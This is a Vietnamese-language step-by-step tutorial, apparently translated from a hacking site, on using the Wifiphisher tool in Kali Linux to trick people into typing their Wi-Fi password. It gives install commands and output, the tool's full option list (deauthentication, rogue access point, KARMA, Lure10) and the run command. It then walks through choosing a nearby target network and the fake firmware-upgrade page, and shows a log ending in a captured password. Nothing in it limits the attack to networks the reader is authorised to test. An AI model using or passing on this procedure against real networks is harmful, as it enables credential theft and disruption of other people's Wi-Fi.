Mặc dù bẻ khóa mật khẩu và các cuộc tấn công PIN thiết lập WPS nhận được rất nhiều sự chú ý, các cuộc tấn công kỹ thuật xã hội cho đến nay là cách nhanh nhất để có được mật khẩu Wi-Fi . Một trong những cuộc tấn công kỹ thuật xã hội Wi-Fi mạnh nhất là Wifiphisher, một công cụ chặn internet cho đến khi người dùng nhập mật khẩu Wi-Fi để kích hoạt cập nhật chương trình cơ sở bộ định tuyến giả.
Những gì bạn cần
Để cuộc tấn công này hoạt động, bạn sẽ cần một bộ điều hợp mạng không dây tương thích Kali Linux . Nếu bạn không chắc chắn nên chọn cái nào, hãy xem một trong những hướng dẫn của chúng tôi về cách chọn một trong đó hỗ trợ chế độ màn hình và tiêm gói trong liên kết dưới đây.

Ngoài bộ điều hợp mạng không dây tốt, bạn sẽ cần một máy tính chạy Kali Linux , trước tiên bạn nên cập nhật bằng cách chạy cập nhật apt và nâng cấp apt . Nếu bạn không làm điều này, rất có thể bạn sẽ gặp vấn đề trong quá trình cài đặt Wifiphisher bên dưới.
Bước 1 Cài đặt Wifiphisher
Để bắt đầu, chúng ta có thể mở một cửa sổ đầu cuối và gõ apt install wifiphisher để cài đặt Wifiphisher.
~# apt install wifiphisher

Reading package lists... Done
Building dependency tree
Reading state information... Done
The following packages were automatically installed and are no longer required:
  guile-2.0-libs libbind9-160 libdns-export1102 libdns1100 libenca0
  libexempi3 libgdbm5 libgeos-3.7.0 libhunspell-1.6-0 libirs160
  libisc-export169 libisc169 libisccc160 libisccfg160 liblouis16
  liblvm2app2.2 liblvm2cmd2.02 liblwres160 libnfs11 libnftnl7
  libntfs-3g88 libomp5 libopencv-core3.2 libopencv-imgproc3.2 libperl5.26
  libpoppler74 libpoppler80 libprotobuf-lite10 libprotobuf10
  libqgis-analysis2.14.21 libqgis-core2.14.21 libqgis-core2.18.24
  libqgis-gui2.14.21 libqgis-gui2.18.24 libqgis-networkanalysis2.14.21
  libqgis-server2.14.21 libqgispython2.14.21 libradare2-2.9
  libradare2-3.0 libsane-extras libsane-extras-common libtbb2
  libuhd3.12.0 libunbound2 linux-image-4.16.0-kali2-amd64 php7.2-mysql
  python-anyjson python-capstone python-couchdbkit python-http-parser
  python-jwt python-libemu python-pam python-restkit python-socketpool
  x11proto-dri2-dev x11proto-gl-dev
Use 'apt autoremove' to remove them.
The following additional packages will be installed:
  python-pbkdf2 python-pyric python-roguehostapd
Suggested packages:
  python-pyric-doc
The following NEW packages will be installed:
  python-pbkdf2 python-pyric python-roguehostapd wifiphisher
0 upgraded, 4 newly installed, 0 to remove and 422 not upgraded.
Need to get 4,579 kB of archives.
After this operation, 10.8 MB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://mirrors.ocf.berkeley.edu/kali kali-rolling/main amd64 python-pbkdf2 all 1.3+20110613.git2a0fb15~ds0-3 [7,398 B]
Get:2 http://mirrors.ocf.berkeley.edu/kali kali-rolling/main amd64 python-pyric all 0.1.6-0kali1 [308 kB]
Get:3 http://mirrors.ocf.berkeley.edu/kali kali-rolling/main amd64 python-roguehostapd amd64 1.2.3-0kali2 [402 kB]
Get:4 http://mirrors.ocf.berkeley.edu/kali kali-rolling/main amd64 wifiphisher all 1.4+git20180525-0kali2 [3,862 kB]
Fetched 4,579 kB in 10s (458 kB/s)
Selecting previously unselected package python-pbkdf2.
(Reading database ... 431969 files and directories currently installed.)
Preparing to unpack .../python-pbkdf2_1.3+20110613.git2a0fb15~ds0-3_all.deb ...
Unpacking python-pbkdf2 (1.3+20110613.git2a0fb15~ds0-3) ...
Selecting previously unselected package python-pyric.
Preparing to unpack .../python-pyric_0.1.6-0kali1_all.deb ...
Unpacking python-pyric (0.1.6-0kali1) ...
Selecting previously unselected package python-roguehostapd.
Preparing to unpack .../python-roguehostapd_1.2.3-0kali2_amd64.deb ...
Unpacking python-roguehostapd (1.2.3-0kali2) ...
Selecting previously unselected package wifiphisher.
Preparing to unpack .../wifiphisher_1.4+git20180525-0kali2_all.deb ...
Unpacking wifiphisher (1.4+git20180525-0kali2) ...
Setting up python-roguehostapd (1.2.3-0kali2) ...
Setting up python-pbkdf2 (1.3+20110613.git2a0fb15~ds0-3) ...
Setting up python-pyric (0.1.6-0kali1) ...
Setting up wifiphisher (1.4+git20180525-0kali2) ...

Progress: [ 95%] [#######################################################...]
Nếu bạn muốn thử cài đặt nó từ repo GitHub , bạn có thể làm như vậy bằng cách nhân bản kho lưu trữ và làm theo hướng dẫn trên trang GitHub, như sau:
~# git clone https://github.com/wifiphisher/wifiphisher.git
~# cd wifiphisher
~# sudo python setup.py install
Điều này sẽ cài đặt Wifiphisher, mà bạn có thể bắt đầu bằng cách chỉ cần gõ tên của chương trình trong một cửa sổ đầu cuối kể từ bây giờ.
Bước 2 Xem lại Cờ của Wifiphisher
Bạn sẽ có thể chạy tập lệnh bất cứ lúc nào bằng cách nhập sudo wifiphisher trong cửa sổ terminal. Mặc dù Wifiphisher không có trang thủ công, bạn có thể thấy trong trang –help của nó rằng nó có một danh sách các tùy chọn cấu hình khá ấn tượng mà bạn có thể thay đổi bằng cách thêm các cờ khác nhau vào lệnh.
~# wifiphisher --help

usage: wifiphisher [-h] [-i INTERFACE] [-eI EXTENSIONSINTERFACE]
                   [-aI APINTERFACE] [-iI INTERNETINTERFACE]
                   [-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE]
                   [-iNM] [-kN] [-nE] [-nD]
                   [-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID]
                   [-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY]
                   [-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT]
                   [--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH]
                   [--payload-path PAYLOAD_PATH] [-cM] [-wP]
                   [-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH]
                   [-pPD PHISHING_PAGES_DIRECTORY]
                   [--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID]

optional arguments:
  -h, --help            show this help message and exit
  -i INTERFACE, --interface INTERFACE
                        Manually choose an interface that supports both AP and
                        monitor modes for spawning the rogue AP as well as
                        mounting additional Wi-Fi attacks from Extensions
                        (i.e. deauth). Example: -i wlan1
  -eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE
                        Manually choose an interface that supports monitor
                        mode for deauthenticating the victims. Example: -eI
                        wlan1
  -aI APINTERFACE, --apinterface APINTERFACE
                        Manually choose an interface that supports AP mode for
                        spawning the rogue AP. Example: -aI wlan0
  -iI INTERNETINTERFACE, --internetinterface INTERNETINTERFACE
                        Choose an interface that is connected on the
                        InternetExample: -iI ppp0
  -iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE
                        Specify the MAC address of the AP interface
  -iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE
                        Specify the MAC address of the extensions interface
  -iNM, --no-mac-randomization
                        Do not change any MAC address
  -kN, --keepnetworkmanager
                        Do not kill NetworkManager
  -nE, --noextensions   Do not load any extensions.
  -nD, --nodeauth       Skip the deauthentication phase.
  -dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]
                        Channels to deauth. Example: --deauth-channels 1,3,7
  -e ESSID, --essid ESSID
                        Enter the ESSID of the rogue Access Point. This option
                        will skip Access Point selection phase. Example:
                        --essid 'Free WiFi'
  -dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID
                        Deauth all the BSSIDs in the WLAN with that ESSID.
  -p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO
                        Choose the phishing scenario to run.This option will
                        skip the scenario selection phase. Example: -p
                        firmware_upgrade
  -pK PRESHAREDKEY, --presharedkey PRESHAREDKEY
                        Add WPA/WPA2 protection on the rogue Access Point.
                        Example: -pK s3cr3tp4ssw0rd
  -hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE
                        Capture of the WPA/WPA2 handshakes for verifying
                        passphraseExample : -hC capture.pcap
  -qS, --quitonsuccess  Stop the script after successfully retrieving one pair
                        of credentials
  -lC, --lure10-capture
                        Capture the BSSIDs of the APs that are discovered
                        during AP selection phase. This option is part of
                        Lure10 attack.
  -lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT
                        Fool the Windows Location Service of nearby Windows
                        users to believe it is within an area that was
                        previously captured with --lure10-capture. Part of the
                        Lure10 attack.
  --logging             Log activity to file
  -dK, --disable-karma  Disables KARMA attack
  -lP LOGPATH, --logpath LOGPATH
                        Determine the full path of the logfile.
  -cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH
                        Determine the full path of the file that will store
                        any captured credentials
  --payload-path PAYLOAD_PATH
                        Payload path for scenarios serving a payload
  -cM, --channel-monitor
                        Monitor if target access point changes the channel.
  -wP, --wps-pbc        Monitor if the button on a WPS-PBC Registrar is
                        pressed.
  -wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE
                        The WLAN interface used for associating to the WPS
                        AccessPoint.
  -kB, --known-beacons  Broadcast a number of beacon frames advertising
                        popular WLANs
  -fH, --force-hostapd  Force the usage of hostapd installed in the system
  -pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY
                        Search for phishing pages in this location
  --dnsmasq-conf DNSMASQ_CONF
                        Determine the full path of a custom dnmasq.conf file
  -pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID
                        Determine the ESSID you want to use for the phishing
                        page
Bước 3 Cắm bộ điều hợp mạng không dây của bạn
Bây giờ là lúc chuẩn bị bộ điều hợp mạng không dây bằng cách cắm nó vào. Wifiphisher sẽ đưa thẻ của bạn vào chế độ màn hình không dây cho bạn nếu bạn không tự làm như vậy.
Bước 4 Chạy Script
Tôi sẽ sử dụng bộ điều hợp mạng không dây USB của mình, vì vậy tôi sẽ thêm cờ -i vào lệnh và thêm tên của bộ điều hợp mạng. Nếu tôi không, Wifiphisher sẽ lấy bất kỳ bộ điều hợp mạng nào có thể.
Để bắt đầu tập lệnh, tôi sẽ chạy lệnh sau.
~# sudo wifiphisher -i wlan1Sau đó, chúng ta sẽ thấy một trang hiển thị mọi mạng gần đó. Chúng tôi có thể chọn mạng nào chúng tôi muốn tấn công ở đây và nhấn Enter .

Tiếp theo, kịch bản sẽ hỏi bạn muốn chạy cuộc tấn công nào. Chọn tùy chọn 2.

Sau khi chọn cuộc tấn công, nó sẽ ngay lập tức khởi động. Một trang sẽ mở ra để theo dõi các mục tiêu tham gia mạng. Wifiphisher cũng sẽ lắng nghe các thiết bị đang cố gắng kết nối với các mạng không có mặt và nó sẽ tạo các phiên bản giả để thu hút các thiết bị đó kết nối.


Sau khi mục tiêu tham gia, một cửa sổ bật lên sẽ yêu cầu họ nhập mật khẩu.
Khi mục tiêu nhập mật khẩu, chúng sẽ được thông báo trong màn hình Wifiphisher.
Đó là nó! Kịch bản sẽ thoát và hiển thị cho bạn mật khẩu bạn vừa chụp.
[*] Starting Wifiphisher 1.4GIT ( https://wifiphisher.org ) at 2019-02-04 08:10
[+] Timezone detected. Setting channel range to 1-13
[+] Selecting wfphshr-wlan0 interface for the deauthentication attack
[+] Selecting wlan1 interface for creating the rogue Access Point
[+] Changing wlan1 MAC addr (BSSID) to 00:00:00:31:8c:e5
[!] The MAC address could not be set. (Tried 00:00:00:ee:5c:95)
[+] Sending SIGKILL to wpa_supplicant
[+] Sending SIGKILL to dhclient
[+] Sending SIGKILL to dhclient
[+] Sending SIGKILL to NetworkManager
[*] Cleared leases, started DHCP, set up iptables
[+] Selecting Firmware Upgrade Page template
[*] Starting the fake access point...
[*] Starting HTTP/HTTPS server at ports 8080, 443
[+] Show your support!
[+] Follow us: https://twitter.com/wifiphisher
[+] Like us: https://www.facebook.com/Wifiphisher
[+] Captured credentials:
wfphshr-wpa-password=myfatpassword
[!] Closing

Cứ như vậy, bạn đã bỏ qua bất kỳ bảo mật mật khẩu nào và lừa người dùng nhập mật khẩu Wi-Fi vào mạng giả của bạn. Tệ hơn nữa, họ vẫn bị mắc kẹt đằng sau màn hình tải giả, di chuyển chậm khủng khiếp này.
Nếu bạn đang tìm kiếm một nền tảng rẻ tiền, tiện dụng để bắt đầu làm việc với Wifipfisher, hãy kiểm tra bản dựng Kali Linux Raspberry Pi
